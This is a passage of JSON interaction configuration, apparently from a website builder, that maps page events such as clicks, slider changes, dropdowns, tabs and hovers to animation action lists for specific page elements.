5d68c92e8dfed9bd5d59a337|f52a3779-a483-32f1-8bf9-89988f992e98"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565587950129},"e-15":{"id":"e-15","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-16"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|6fa8b0d8-2bab-6897-5681-dcaeb62dd906"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565591463258},"e-17":{"id":"e-17","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-4","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-18"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|bc55dc26-bc3c-9c95-89ba-ed27fc153306"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565594357948},"e-27":{"id":"e-27","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-6","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-28"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d946"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565926962793},"e-28":{"id":"e-28","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-7","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-27"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d946"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565926962795},"e-31":{"id":"e-31","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-6","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-32"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|8da7f1e9-8525-1ab6-ac90-8f465f3899ec"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565927216997},"e-32":{"id":"e-32","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-7","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-31"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|8da7f1e9-8525-1ab6-ac90-8f465f3899ec"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565927217000},"e-33":{"id":"e-33","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-6","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-34"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d947"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565927243145},"e-34":{"id":"e-34","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-7","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-33"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d947"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565927243147},"e-35":{"id":"e-35","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-6","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-36"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|1a43f5c5-da30-ccec-c6be-695bb9a4f9dd"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565927259472},"e-36":{"id":"e-36","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-7","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-35"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9057059a343|1a43f5c5-da30-ccec-c6be-695bb9a4f9dd"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565927259519},"e-61":{"id":"e-61","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-4","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-62"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|22026af7-99e7-c5d5-d9f6-6b6ba945584e"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566184029507},"e-63":{"id":"e-63","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-64"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|22026af7-99e7-c5d5-d9f6-6b6ba9455858"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566184029507},"e-64":{"id":"e-64","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-63"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|22026af7-99e7-c5d5-d9f6-6b6ba9455858"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566184029507},"e-65":{"id":"e-65","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-66"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|22026af7-99e7-c5d5-d9f6-6b6ba9455864"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566184029507},"e-66":{"id":"e-66","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-65"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|22026af7-99e7-c5d5-d9f6-6b6ba9455864"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566184029507},"e-67":{"id":"e-67","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-68"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|2b2333f4-c25f-ecf4-189a-12b672efb144"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566185429207},"e-68":{"id":"e-68","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-67"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|2b2333f4-c25f-ecf4-189a-12b672efb144"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566185429210},"e-83":{"id":"e-83","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-84"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|3b5ab06e-2fcb-3e5b-cbb0-cf276e1df4ec"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566205286148},"e-84":{"id":"e-84","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-83"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|3b5ab06e-2fcb-3e5b-cbb0-cf276e1df4ec"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566205286148},"e-85":{"id":"e-85","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-86"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|7a8e8a59-d0e8-8340-5d2a-d5b2caaba263"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566205287009},"e-86":{"id":"e-86","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-85"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|7a8e8a59-d0e8-8340-5d2a-d5b2caaba263"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566205287009},"e-87":{"id":"e-87","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-88"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|c52ef8d3-292d-2d3b-45be-78b8eb09742c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566205287552},"e-88":{"id":"e-88","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-87"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd2059a344|c52ef8d3-292d-2d3b-45be-78b8eb09742c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566205287552},"e-89":{"id":"e-89","eventTypeId":"TAB_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-90"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|3b0ac014-58e7-b426-bd56-a6c1d8fae8b8"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566269508583},"e-90":{"id":"e-90","eventTypeId":"TAB_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-17","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-89"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|3b0ac014-58e7-b426-bd56-a6c1d8fae8b8"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566269508587},"e-91":{"id":"e-91","eventTypeId":"TAB_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-92"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|3b0ac014-58e7-b426-bd56-a6c1d8fae8bb"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566274663122},"e-92":{"id":"e-92","eventTypeId":"TAB_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-91"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|3b0ac014-58e7-b426-bd56-a6c1d8fae8bb"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566274663126},"e-93":{"id":"e-93","eventTypeId":"TAB_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-15","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-94"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|3b0ac014-58e7-b426-bd56-a6c1d8fae8be"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566274864949},"e-94":{"id":"e-94","eventTypeId":"TAB_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-16","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-93"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|3b0ac014-58e7-b426-bd56-a6c1d8fae8be"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566274864953},"e-95":{"id":"e-95","eventTypeId":"TAB_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-18","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-96"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|0cb83606-5177-39b4-7d04-728ca6cbff5e"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566275580964},"e-96":{"id":"e-96","eventTypeId":"TAB_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-19","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-95"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed98f4859a345|0cb83606-5177-39b4-7d04-728ca6cbff5e"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566275580964},"e-97":{"id":"e-97","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-20","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-98"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|974fe08d-c5bd-5078-20a7-0465cd45fc7b"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566284910878},"e-98":{"id":"e-98","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-97"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|974fe08d-c5bd-5078-20a7-0465cd45fc7b"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566284910882},"e-105":{"id":"e-105","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-20","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-106"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|3b8b0b09-74f1-276b-6070-5f2dc0e292e1"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566285412488},"e-106":{"id":"e-106","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-105"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|3b8b0b09-74f1-276b-6070-5f2dc0e292e1"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566285412488},"e-107":{"id":"e-107","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-20","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-108"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|084e7bf4-a88f-618b-4276-f345c1d23c23"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566285422445},"e-108":{"id":"e-108","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-107"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|084e7bf4-a88f-618b-4276-f345c1d23c23"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566285422445},"e-109":{"id":"e-109","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-20","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-110"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|3011cea7-037e-2e31-bc22-581c397d2db0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566285429509},"e-110":{"id":"e-110","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-109"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bf9d59a346|3011cea7-037e-2e31-bc22-581c397d2db0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566285429509},"e-135":{"id":"e-135","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-136"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|29dcb6de-7dc1-7d0d-ae2c-57c7db6a2489"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353563083},"e-136":{"id":"e-136","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-135"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|29dcb6de-7dc1-7d0d-ae2c-57c7db6a2489"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353563088},"e-137":{"id":"e-137","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-138"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|cc54cd7e-bc35-58cc-9924-3b9264240631"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353600632},"e-138":{"id":"e-138","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-137"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|cc54cd7e-bc35-58cc-9924-3b9264240631"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353600632},"e-139":{"id":"e-139","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-140"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|b2f752df-e6de-6ccc-dfcf-1841a929288c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353601498},"e-140":{"id":"e-140","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-139"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|b2f752df-e6de-6ccc-dfcf-1841a929288c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353601498},"e-141":{"id":"e-141","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-142"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|e67ccbb7-5b82-52c8-3f59-84a491bed1ec"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353604244},"e-142":{"id":"e-142","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-141"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|e67ccbb7-5b82-52c8-3f59-84a491bed1ec"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566353604244},"e-143":{"id":"e-143","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-144"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|5548468b-b402-5ae5-cc1d-10b43d18a851"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355055904},"e-144":{"id":"e-144","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-143"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|5548468b-b402-5ae5-c